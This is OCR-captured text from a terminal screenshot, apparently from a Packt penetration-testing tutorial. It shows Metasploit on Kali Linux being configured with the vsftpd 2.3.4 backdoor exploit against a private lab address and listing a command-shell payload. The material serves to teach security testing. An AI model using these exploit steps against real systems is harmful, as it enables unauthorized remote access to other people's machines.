 Applications Places Terminal Player Kali-Linux-2016.2-vm-amd64 » 1
root@kali: ~
File Edit View Search Terminal Help
Id Name
shared-
-- ----
folders.sh
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.111.128
rhost => 192.168.111.128
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) >
Packt>